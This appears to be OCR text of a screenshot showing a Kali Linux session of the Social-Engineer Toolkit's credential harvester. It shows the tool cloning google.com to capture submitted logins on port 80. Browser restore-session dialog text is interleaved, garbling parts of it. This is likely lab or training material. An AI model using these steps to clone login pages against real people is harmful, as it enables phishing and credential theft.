 1 2 3 4 2
kali@kali: ~
Restore Session New Tab
File Actions Edit View Help
set:webattack>1
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.129.13]:
having trouble getting your pages back.
**** Important Information ****
We are having trouble restoring your last browsing session. Select Restore Session to try again.
For templates, when a POST is initiated to harvest
credentials, you will need a site for it to redirect.
Still not able to restore your session? Sometimes a tab is causing the issue. View previous tabs, remove the checkmark
from the tabs you don't need to recover, and then restore.
You can configure this option under:
/etc/setoolkit/set.config
View Previous Tabs
Edit this file, and change HARVESTER_REDIRECT and
HARVESTER_URL to the sites you want to redirect to
after it is posted. If you do not set these, then
it will not redirect properly. This only goes for
templates.
Start New Session Restore Session
1. Java Required
2. Google
3. Twitter
set:webattack> Select a template:2
[*] Cloning the website: http://www.google.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below: